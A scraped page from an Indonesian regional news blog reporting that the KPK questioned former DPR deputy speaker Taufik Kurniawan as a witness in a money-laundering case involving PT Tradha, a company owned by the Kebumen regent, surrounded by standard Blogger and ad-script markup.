<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg52jPIgoxlY11L5G6deysQbdKVG1P_HB7v_iOplBtJxckHK-fP7ZuiaiPngW4_tAEawD1zEwO0kJXHS43eIjP4w2O4NY3GUOBLqOWIiZ0DAE1eJbc-VxJudLFy1EkL4DDbyPLHe_G__4/s1600/taufik+kurniawan+ditahan.jpeg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="173" data-original-width="205" height="168" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg52jPIgoxlY11L5G6deysQbdKVG1P_HB7v_iOplBtJxckHK-fP7ZuiaiPngW4_tAEawD1zEwO0kJXHS43eIjP4w2O4NY3GUOBLqOWIiZ0DAE1eJbc-VxJudLFy1EkL4DDbyPLHe_G__4/s200/taufik+kurniawan+ditahan.jpeg" width="200" /></a></div>
<div class="MsoNormal">
<span style="background-color: white; color: #2a2a2a; font-family: Arial, sans-serif; font-size: 12pt;">TOPNEWS.COM &#8211; Taufik Kurniawan,
Eks Wakil Ketua DPR diperiksa penyidik Komisi Pemberantasan Korupsi (KPK) di Jalan
Kuningan Persada, Jakarta Selatan, Rabu (7/11/2018) malam. Ia diperiksa sebagai
saksi untuk tersangka korporasi PT Tradha. Yaitu perusahaan milik Bupati
Kebumen nonaktif M Yahya Fuad. Perusahaan tersebut diduga dimanfaatkan Fuad
melakukan pencucian uang.</span></div>
<div class="MsoNormal">
<span style="background: white; color: #2a2a2a; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 115%;">Adapun sejumlah dugaan
pencucian uang yang dilakukan terjadi pada tahun 2016-2017. PT Tradha diduga
menggunakan identitas lima perusahaan lain untuk memenangkan delapan proyek di
Kabupaten Kebumen dengan nilai total Rp 51 miliar. <o:p></o:p></span></div>
<div class="MsoNormal">
<span style="background: white; color: #2a2a2a; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 115%;">"Terhadap TK (Taufik
Kurniawan) tadi didalami asal-usul uang yang diduga diterima TK, apakah ada
atau tidak yang terkait PT Tradha," kata Juru Bicara KPK Febri Diansyah di
kantornya Kuningan Persada, Jakarta Selatan, Rabu (7/11/2018).<o:p></o:p></span></div>
<div class="MsoNormal">
<span style="background: white; color: #2a2a2a; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 115%;">Taufik enggan menjelaskan
secara rinci terkait pemeriksaannya pada hari ini. Sebab seluruh keterangannya
sudah disampaikan kepada penyidik.<o:p></o:p></span></div>
<div class="MsoNormal">
<span style="background: white; color: #2a2a2a; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 115%;">"Tanya pak penyidik
aja ya. Tunggu tanggal mainnya," kata Taufik. Dalam kasus PT Tradha,
perusahaan itu diduga menerima uang dari para kontraktor yang merupakan fee
proyek di Kebumen sekitar Rp 3 millar. Uang tersebut dianggap seolah-olah
sebagai utang. <o:p></o:p></span></div>
<div class="MsoNormal">
<span style="background: white; color: #2a2a2a; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 115%;">KPK menduga uang yang
diperoleh dari proyek-proyek itu bercampur dengan sumber lainnya dalam catatan
keuangan PT Tradha. Uang tersebut diduga menjadi keuntungan yang dimanfaatkan
untuk kepentingan pribadi Fuad. <o:p></o:p></span></div>
<div class="MsoNormal">
<span style="background: white; color: #2a2a2a; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 115%;">Dalam pengembangan kasus
di Kebumen, Taufik menjadi tersangka karena diduga menerima fee sekitar Rp 3,65
miliar secara bertahap dari Fuad. Fee itu untuk pengurusan anggaran Dana
Alokasi Khusus (DAK) Kabupaten Kebumen dari APBN Perubahan Tahun 2016 sebesar
Rp 100 miliar. (syam/TN)</span><span style="font-size: 12.0pt; line-height: 115%;"><o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<br />
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-3410907865578350' data-ad-format='fluid' data-ad-layout='in-article' data-ad-slot='5114652502' style='display:block; text-align:center;'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>KPK Periksa Taufik Kurniawan Sebagai Saksi Korporasi Perusahaan Bupati Kebumen</span>
<img alt='KPK Periksa Taufik Kurniawan Sebagai Saksi Korporasi Perusahaan Bupati Kebumen' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg52jPIgoxlY11L5G6deysQbdKVG1P_HB7v_iOplBtJxckHK-fP7ZuiaiPngW4_tAEawD1zEwO0kJXHS43eIjP4w2O4NY3GUOBLqOWIiZ0DAE1eJbc-VxJudLFy1EkL4DDbyPLHe_G__4/s72-c/taufik+kurniawan+ditahan.jpeg'/>
</span> 
                    Reviewed by <span class='reviewer'>samsul huda</span>
                    on 
                    <span class='dtreviewed'>
November 08, 2018
<span class='value-title' title='November 08, 2018'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.grobogantopnews.com/search/label/taufik%20kurniawan' rel='tag'>
taufik kurniawan
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.grobogantopnews.com/2018/11/kpk-periksa-taufik-kurniawan-sebagai.html&title=KPK Periksa Taufik Kurniawan Sebagai Saksi Korporasi Perusahaan Bupati Kebumen' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.grobogantopnews.com/2018/11/kpk-periksa-taufik-kurniawan-sebagai.html&title=KPK Periksa Taufik Kurniawan Sebagai Saksi Korporasi Perusahaan Bupati Kebumen' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.grobogantopnews.com/2018/11/kpk-periksa-taufik-kurniawan-sebagai.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg52jPIgoxlY11L5G6deysQbdKVG1P_HB7v_iOplBtJxckHK-fP7ZuiaiPngW4_tAEawD1zEwO0kJXHS43eIjP4w2O4NY3GUOBLqOWIiZ0DAE1eJbc-VxJudLFy1EkL4DDbyPLHe_G__4/s200/taufik+kurniawan+ditahan.jpeg&description=KPK Periksa Taufik Kurniawan Sebagai Saksi Korporasi Perusahaan Bupati Kebumen' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.grobogantopnews.com/2018/11/kpk-periksa-taufik-kurniawan-sebagai.html&title=KPK Periksa Taufik Kurniawan Sebagai Saksi Korporasi Perusahaan Bupati Kebumen' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
taufik kurniawan
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.grobogantopnews.com/2018/11/normalisasi-saluran-gajah-mada.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.grobogantopnews.com/2018/11/zumi-dituntut-8-tahun-penjara.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg52jPIgoxlY11L5G6deysQbdKVG1P_HB7v_iOplBtJxckHK-fP7ZuiaiPngW4_tAEawD1zEwO0kJXHS43eIjP4w2O4NY3GUOBLqOWIiZ0DAE1eJbc-VxJudLFy1EkL4DDbyPLHe_G__4/s200/taufik+kurniawan+ditahan.jpeg' itemprop='url'/>
</div>
<meta content='GROBOGAN TOP NEWS' itemprop='name'/>
<meta content='https://www.grobogantopnews.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7147859984019324409?po=38563892427274385&hl=en&saa=85391&origin=https://www.grobogantopnews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3410907865578350&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- samsulhuda824_main_Blog1_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3410907865578350"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5165067439"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.grobogantopnews.com/feeds/38563892427274385/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
</div>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.grobogantopnews.com/2018/11/kpk-periksa-taufik-kurniawan-sebagai.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'romariobispo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML23'>
<div class='widget-content'>
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4C_LH4SgLtg9UJStbQqi6EXyJw6L0B73gsVLNvFqPqwKZc6IG2_juliqpXC0sMmPps94NVtl4YpqNOoms4aTlsHmRoXEPysEYRCMzN6q9wl0nvQHN7jgp10plpTYEWfn5AfzgBCmfIA=s0-d" width="100%" />
</div>
<div class='clear'></div>
</div>
</div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Post AD</h2>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3410907865578350"
     data-ad-slot="5897501467"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3410907865578350&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- samsulhuda824_sidebar-right_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3410907865578350"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6300263128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.grobogantopnews.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/grobogantopnews/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.grobogantopnews.com/2018/03/digelandang-kpk-panitera-pn-tangerang.html'>
<img alt='Digelandang KPK, Panitera PN Tangerang Tuti Astika Teriak Histeris' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtI-gqSXGxJA-eOUpSUIeQaXVmZ-N5ek9a94nqt-Fs53Vb1eE8UOUVVEwJYhj4yo-OkpY5sViMVyGS0jIJ9N-Un4vGFAGIpXixVNWxoSa3PHdS_Ms6u2kjFODUdxfWukp2qE9YmQSJufo/s72-c/tuti+atika+panitera+pengganti+pn+tangerangtersangka.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.grobogantopnews.com/2018/03/digelandang-kpk-panitera-pn-tangerang.html'>Digelandang KPK, Panitera PN Tangerang Tuti Astika Teriak Histeris</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.grobogantopnews.com/2018/03/ott-pn-tangerang-pukulan-telak-ma.html'>
<img alt='OTT PN Tangerang, Pukulan Telak MA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfKWh0-Qg7xiXn9J_zQ8kUTjyzoG8_y2hyphenhyphenIueVby1CQ2Nnvwbq_i6v-rw-yGeReGJFZVpwM7xzmDXehU6yJR6QSW2e2IVyr84qTHTerouuen7rSy9MpeXdLAUT7oL9dwm1D7_N4VCn2RU/s72-c/suhadi+ma.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.grobogantopnews.com/2018/03/ott-pn-tangerang-pukulan-telak-ma.html'>OTT PN Tangerang, Pukulan Telak MA</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.grobogantopnews.com/2017/11/dewan-pakar-golkar-usulkan-segera.html'>
<img alt='Dewan Pakar Golkar Usulkan Segera Munaslub Hanya Pilih Calon Ketua Umum' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgliAYzeQxSzFadL3WiMLHx0vTpNSGQL1gkEmi6vYr_d3SQzG2JpNKFVEAWo723DpqsGZBmxxXwj7Kd7HzRzpUsJy-2Y2C4NdGUveRPaNhPaF52ALAAZFXD4IQm9plx36pYjypHrYpsQ9M/s72-c/agung+laksono.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.grobogantopnews.com/2017/11/dewan-pakar-golkar-usulkan-segera.html'>Dewan Pakar Golkar Usulkan Segera Munaslub Hanya Pilih Calon Ketua Umum</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Advertisement</h2>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- advertis -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3410907865578350"
     data-ad-slot="5568777524"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Contact</h2>
<div class='widget-content'>
Contact Grobogan Top News.Com : <br />

<br />Penulis : Samsul Huda <br />

Alamat Kantor  : Jl. Gajahmada No. 50 Perumda Purwodadi, Grobogan - 58111 <br />

Telp   : (0292) 421367.  HP. 08122800474 <br />

For bussiness Email   : samsulhudha824@gmail.com <br />
<br />
Copy Right : grobogantopnews.com <br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>iklan</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Fun &amp; Fashion</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6t+ed+2i-1n-4w"
     data-ad-client="ca-pub-3410907865578350"
     data-ad-slot="4367056358"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-3410907865578350"
     data-ad-slot="2507658709"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Statistik Pengunjung</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div>
</div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.grobogantopnews.com/2018/03/digelandang-kpk-panitera-pn-tangerang.html'>
<img alt='Digelandang KPK, Panitera PN Tangerang Tuti Astika Teriak Histeris' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtI-gqSXGxJA-eOUpSUIeQaXVmZ-N5ek9a94nqt-Fs53Vb1eE8UOUVVEwJYhj4yo-OkpY5sViMVyGS0jIJ9N-Un4vGFAGIpXixVNWxoSa3PHdS_Ms6u2kjFODUdxfWukp2qE9YmQSJufo/s72-c/tuti+atika+panitera+pengganti+pn+tangerangtersangka.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.grobogantopnews.com/2018/03/digelandang-kpk-panitera-pn-tangerang.html'>Digelandang KPK, Panitera PN Tangerang Tuti Astika Teriak Histeris</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.grobogantopnews.com/2018/03/ott-pn-tangerang-pukulan-telak-ma.html'>
<img alt='OTT PN Tangerang, Pukulan Telak MA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfKWh0-Qg7xiXn9J_zQ8kUTjyzoG8_y2hyphenhyphenIueVby1CQ2Nnvwbq_i6v-rw-yGeReGJFZVpwM7xzmDXehU6yJR6QSW2e2IVyr84qTHTerouuen7rSy9MpeXdLAUT7oL9dwm1D7_N4VCn2RU/s72-c/suhadi+ma.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.grobogantopnews.com/2018/03/ott-pn-tangerang-pukulan-telak-ma.html'>OTT PN Tangerang, Pukulan Telak MA</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.grobogantopnews.com/2017/11/dewan-pakar-golkar-usulkan-segera.html'>
<img alt='Dewan Pakar Golkar Usulkan Segera Munaslub Hanya Pilih Calon Ketua Umum' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgliAYzeQxSzFadL3WiMLHx0vTpNSGQL1gkEmi6vYr_d3SQzG2JpNKFVEAWo723DpqsGZBmxxXwj7Kd7HzRzpUsJy-2Y2C4NdGUveRPaNhPaF52ALAAZFXD4IQm9plx36pYjypHrYpsQ9M/s72-c/agung+laksono.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.grobogantopnews.com/2017/11/dewan-pakar-golkar-usulkan-segera.html'>Dewan Pakar Golkar Usulkan Segera Munaslub Hanya Pilih Calon Ketua Umum</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.grobogantopnews.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.grobogantopnews.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.grobogantopnews.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.grobogantopnews.com%2Ffeeds%2F38563892427274385%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.grobogantopnews.com%2Ffeeds%2F38563892427274385%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.grobogantopnews.com/feeds/38563892427274385/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7147859984019324409?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.grobogantopnews.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7147859984019324409?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.grobogantopnews.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.grobogantopnews.com/2024/03/'>March (3)</option>
<option value='https://www.grobogantopnews.com/2023/07/'>July (3)</option>
<option value='https://www.grobogantopnews.com/2023/06/'>June (1)</option>
<option value='https://www.grobogantopnews.com/2023/05/'>May (24)</option>
<option value='https://www.grobogantopnews.com/2023/04/'>April (25)</option>
<option value='https://www.grobogantopnews.com/2023/03/'>March (50)</option>
<option value='https://www.grobogantopnews.com/2023/02/'>February (23)</option>
<option value='https://www.grobogantopnews.com/2023/01/'>January (42)</option>
<option value='https://www.grobogantopnews.com/2022/12/'>December (31)</option>
<option value='https://www.grobogantopnews.com/2022/11/'>November (14)</option>
<option value='https://www.grobogantopnews.com/2022/10/'>October (23)</option>
<option value='https://www.grobogantopnews.com/2022/09/'>September (32)</option>
<option value='https://www.grobogantopnews.com/2022/08/'>August (37)</option>
<option value='https://www.grobogantopnews.com/2022/07/'>July (5)</option>
<option value='https://www.grobogantopnews.com/2022/06/'>June (11)</option>
<option value='https://www.grobogantopnews.com/2022/05/'>May (7)</option>
<option value='https://www.grobogantopnews.com/2022/04/'>April (31)</option>
<option value='https://www.grobogantopnews.com/2022/03/'>March (38)</option>
<option value='https://www.grobogantopnews.com/2022/02/'>February (39)</option>
<option value='https://www.grobogantopnews.com/2022/01/'>January (52)</option>
